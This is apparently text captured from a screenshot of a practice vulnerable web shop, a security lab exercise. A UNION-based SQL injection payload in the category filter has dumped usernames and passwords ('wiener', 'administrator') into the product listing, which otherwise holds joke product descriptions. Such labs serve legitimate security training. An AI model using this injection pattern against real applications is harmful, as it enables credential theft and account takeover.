 WE LIKE TO
SHOP
Gifts' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Toys & Games
wiener
huuv321gzwfcwsoggimw
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
gt7pc35qqqhetgjwr8y0
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle